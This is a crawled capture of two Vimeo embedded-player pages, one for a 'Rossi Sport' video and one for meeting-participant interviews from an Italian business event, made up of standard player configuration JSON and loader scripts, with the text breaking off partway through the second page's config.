<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fd006211d-63be-41fa-970e-3975353a3248%2F%2A~hmac=f07557176922aac5c391e84f58d75ef800ff71c68c42bec699f5b68cc2869bdc/d006211d-63be-41fa-970e-3975353a3248/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~vzkYmbSwvl10p7HMHUIy9riTvq8CvX9Z9RdDKZJaCC8\u0026qsr=1\u0026r=dXM%3D\u0026rh=4haHDV","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fd006211d-63be-41fa-970e-3975353a3248%2F%2A~hmac=f07557176922aac5c391e84f58d75ef800ff71c68c42bec699f5b68cc2869bdc/d006211d-63be-41fa-970e-3975353a3248/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~vzkYmbSwvl10p7HMHUIy9riTvq8CvX9Z9RdDKZJaCC8\u0026qsr=1\u0026r=dXM%3D\u0026rh=4haHDV"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x85f8ad83e5184b6407e4cc35a93215128145bff1/d006211d-63be-41fa-970e-3975353a3248/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~vzkYmbSwvl10p7HMHUIy9riTvq8CvX9Z9RdDKZJaCC8\u0026qsr=1\u0026r=dXM%3D\u0026rh=4haHDV","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x85f8ad83e5184b6407e4cc35a93215128145bff1/d006211d-63be-41fa-970e-3975353a3248/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~vzkYmbSwvl10p7HMHUIy9riTvq8CvX9Z9RdDKZJaCC8\u0026qsr=1\u0026r=dXM%3D\u0026rh=4haHDV"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"169","id":"ca9a7ce6-492d-443e-8b8a-44b27ec6742f","fps":25,"quality":"1080p"},{"profile":"165","id":"3ca8c23c-0728-4ee1-a4d0-2046e3702fbb","fps":25,"quality":"540p"},{"profile":"164","id":"769c5b24-8521-4de6-825d-6e68dbdff44a","fps":25,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"ba80ad9b-dcb6-4fcc-b1ee-8e86310ab6f4","fps":25,"quality":"240p"},{"profile":"174","id":"0a3d1ce7-82cd-415d-a950-eafffac22d3a","fps":25,"quality":"720p"},{"profile":"170","id":"152ac2d7-84a7-4928-a63b-483a1157a269","fps":25,"quality":"1440p"},{"profile":"172","id":"a6cd5b31-02bc-432b-bfdb-effa2bd5706b","fps":25,"quality":"2160p"}],"streams_avc":[{"profile":"174","id":"0a3d1ce7-82cd-415d-a950-eafffac22d3a","fps":25,"quality":"720p"},{"profile":"170","id":"152ac2d7-84a7-4928-a63b-483a1157a269","fps":25,"quality":"1440p"},{"profile":"172","id":"a6cd5b31-02bc-432b-bfdb-effa2bd5706b","fps":25,"quality":"2160p"},{"profile":"169","id":"ca9a7ce6-492d-443e-8b8a-44b27ec6742f","fps":25,"quality":"1080p"},{"profile":"165","id":"3ca8c23c-0728-4ee1-a4d0-2046e3702fbb","fps":25,"quality":"540p"},{"profile":"164","id":"769c5b24-8521-4de6-825d-6e68dbdff44a","fps":25,"quality":"360p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"ba80ad9b-dcb6-4fcc-b1ee-8e86310ab6f4","fps":25,"quality":"240p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fd006211d-63be-41fa-970e-3975353a3248%2F%2A~hmac=f07557176922aac5c391e84f58d75ef800ff71c68c42bec699f5b68cc2869bdc/d006211d-63be-41fa-970e-3975353a3248/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~cLGM6Wkq58eKxJygyPruGXhVoXeElE_AEHcoB5xibHc\u0026qsr=1\u0026r=dXM%3D\u0026rh=4haHDV\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fd006211d-63be-41fa-970e-3975353a3248%2F%2A~hmac=f07557176922aac5c391e84f58d75ef800ff71c68c42bec699f5b68cc2869bdc/d006211d-63be-41fa-970e-3975353a3248/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~cLGM6Wkq58eKxJygyPruGXhVoXeElE_AEHcoB5xibHc\u0026qsr=1\u0026r=dXM%3D\u0026rh=4haHDV\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x85f8ad83e5184b6407e4cc35a93215128145bff1/d006211d-63be-41fa-970e-3975353a3248/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~cLGM6Wkq58eKxJygyPruGXhVoXeElE_AEHcoB5xibHc\u0026qsr=1\u0026r=dXM%3D\u0026rh=4haHDV\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x85f8ad83e5184b6407e4cc35a93215128145bff1/d006211d-63be-41fa-970e-3975353a3248/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~cLGM6Wkq58eKxJygyPruGXhVoXeElE_AEHcoB5xibHc\u0026qsr=1\u0026r=dXM%3D\u0026rh=4haHDV\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["0a3d1ce7-82cd-415d-a950-eafffac22d3a","152ac2d7-84a7-4928-a63b-483a1157a269","a6cd5b31-02bc-432b-bfdb-effa2bd5706b","ca9a7ce6-492d-443e-8b8a-44b27ec6742f","3ca8c23c-0728-4ee1-a4d0-2046e3702fbb","769c5b24-8521-4de6-825d-6e68dbdff44a","ba80ad9b-dcb6-4fcc-b1ee-8e86310ab6f4"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"d1341e8596a0f32ad562c3e60b8bd3de","timestamp":1762608607,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/91a1fd0c-49d6-4ee5-9328-74b1cadee0fc.0.jpeg?ClientID=sulu\u0026Expires=1762612032\u0026Signature=cc3619534029306ed1a00944b29af83ee01ae9a5","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"840ac2e37e499e61623870e19fa68b0c5e3385391762608607","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"1661481090.1762608607","ai_widget_signature":"ca2ee07b76098db778f5dea356cb5204144526295a5e12d18f834b9493a48766_1762612207","config_refresh_url":"https://player.vimeo.com/video/678286214/config/request?atid=1661481090.1762608607\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=840ac2e37e499e61623870e19fa68b0c5e3385391762608607\u0026signature=d1341e8596a0f32ad562c3e60b8bd3de\u0026time=1762608607\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":678286214,"title":"Rossi Sport","width":3840,"height":2160,"duration":269,"url":"https://vimeo.com/678286214","share_url":"https://vimeo.com/678286214","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/678286214?h=a9608654fc\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1374631377-00e717c46efa0b07fd7ca5980d070d22cf4e0cb73538bdda013a4aee7d3875ff-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":374022472,"file_id":3126232703,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiODQwYWMyZTM3ZTQ5OWU2MTYyMzg3MGUxOWZhNjhiMGM1ZTMzODUzOTE3NjI2MDg2MDciLCJleHAiOjE3NjI2MTIyMDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.i3x6I6oo6IDHPjtTo19wmgihrCN3lBZLXl6n7xqaCTI"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/678286214?h=a9608654fc","thumbnailUrl":"https://i.vimeocdn.com/video/1374631377-00e717c46efa0b07fd7ca5980d070d22cf4e0cb73538bdda013a4aee7d3875ff-d?f=webp","name":"Rossi Sport","description":"This is \"Rossi Sport\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT269S","uploadDate":"2022-02-16T12:25:58-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/744194988?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6419
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/744194988">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Marketing01 | Interviste ai partecipanti meeting - Impresa on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1497196027-8b86d385fad1a9162aa229fc137e5fabe26bf07fa92c03c109196fd4bd1c060f-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1497196027-8b86d385fad1a9162aa229fc137e5fabe26bf07fa92c03c109196fd4bd1c060f-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F846c4681-dc1d-41a5-b62b-b36277f36320%2F%2A~hmac=ba5cb04b92131d616e8b438ce07f1b2e025a10bb61121170be90b339d0fab5c5/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~X8CttboDCk5GdLfIz0jvXj-F21pe3psufqcnVz5OlnI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F846c4681-dc1d-41a5-b62b-b36277f36320%2F%2A~hmac=ba5cb04b92131d616e8b438ce07f1b2e025a10bb61121170be90b339d0fab5c5/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~X8CttboDCk5GdLfIz0jvXj-F21pe3psufqcnVz5OlnI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x2bd5d750169a7163585d2e7534a55aac5018d971/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~X8CttboDCk5GdLfIz0jvXj-F21pe3psufqcnVz5OlnI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x2bd5d750169a7163585d2e7534a55aac5018d971/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~X8CttboDCk5GdLfIz0jvXj-F21pe3psufqcnVz5OlnI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"d50c8e6f-21dc-4ba6-bd8d-aa3491d71db6","fps":25,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"c6849262-b88a-42f5-ad0c-228d0eac8217","fps":25,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"deda73d7-3dcb-4fa3-85d3-7c8df60473f6","fps":25,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"dfb2c767-aafd-449f-a140-f19152ce3df2","fps":25,"quality":"720p"},{"profile":"164","id":"f13e665c-729b-49bd-92d2-68e22b4aa470","fps":25,"quality":"360p"}],"streams_avc":[{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"c6849262-b88a-42f5-ad0c-228d0eac8217","fps":25,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"deda73d7-3dcb-4fa3-85d3-7c8df60473f6","fps":25,"quality":"240p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"dfb2c767-aafd-449f-a140-f19152ce3df2","fps":25,"quality":"720p"},{"profile":"164","id":"f13e665c-729b-49bd-92d2-68e22b4aa470","fps":25,"quality":"360p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"d50c8e6f-21dc-4ba6-bd8d-aa3491d71db6","fps":25,"quality":"1080p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F846c4681-dc1d-41a5-b62b-b36277f36320%2F%2A~hmac=ba5cb04b92131d616e8b438ce07f1b2e025a10bb61121170be90b339d0fab5c5/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/sub/38028528-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~zW4RkdKLydmHlZe6UBVVHybqMj9XTUKestG7QTM9Ohk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F846c4681-dc1d-41a5-b62b-b36277f36320%2F%2A~hmac=ba5cb04b92131d616e8b438ce07f1b2e025a10bb61121170be90b339d0fab5c5/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/sub/38028528-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~zW4RkdKLydmHlZe6UBVVHybqMj9XTUKestG7QTM9Ohk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F846c4681-dc1d-41a5-b62b-b36277f36320%2F%2A~hmac=ba5cb04b92131d616e8b438ce07f1b2e025a10bb61121170be90b339d0fab5c5/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/sub/38028528-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~zW4RkdKLydmHlZe6UBVVHybqMj9XTUKestG7QTM9Ohk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F846c4681-dc1d-41a5-b62b-b36277f36320%2F%2A~hmac=ba5cb04b92131d616e8b438ce07f1b2e025a10bb61121170be90b339d0fab5c5/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/sub/38028528-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~zW4RkdKLydmHlZe6UBVVHybqMj9XTUKestG7QTM9Ohk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x2bd5d750169a7163585d2e7534a55aac5018d971/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/sub/38028528-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~zW4RkdKLydmHlZe6UBVVHybqMj9XTUKestG7QTM9Ohk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1762612207-0x2bd5d750169a7163585d2e7534a55aac5018d971/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/sub/38028528-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~zW4RkdKLydmHlZe6UBVVHybqMj9XTUKestG7QTM9Ohk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x2bd5d750169a7163585d2e7534a55aac5018d971/846c4681-dc1d-41a5-b62b-b36277f36320/v2/playlist/av/primary/sub/38028528-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~zW4RkdKLydmHlZe6UBVVHybqMj9XTUKestG7QTM9Ohk\u0026qsr=1\u0026r=dXM%3D\u0026rh=3v213O\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["c6849262-b88a-42f5-ad0c-228d0eac8217","deda73d7-3dcb-4fa3-85d3-7c8df60473f6","dfb2c767-aafd-449f-a140-f19152ce3df2","f13e665c-729b-49bd-92d2-68e22b4aa470","d50c8e6f-21dc-4ba6-bd8d-aa3491d71db6"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"6c15d193274f1c955d09b16ab653436d","timestamp":1762608607,"expires":3600,"text_tracks":[{"id":38028528,"lang":"en-x-autogen","url":"/texttrack/38028528.vtt?token=690f53ef_0x190e6f56dd053d95cd54636a73d64b82ee3a9307","kind":"captions","label":"English (auto-generated)","provenance":"ai_generated","default":true}],"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/d7e8711b-a0df-4c37-a222-01f7788acbed.0.jpeg?ClientID=sulu\u0026Expires=1762612032\u0026Signature=b276c13d833b075dac3f12a0b7c34357a5d6bb78","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"cf9fa2b6130d3cc5c3c35db749a795944f1eb8a61762608607","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeoc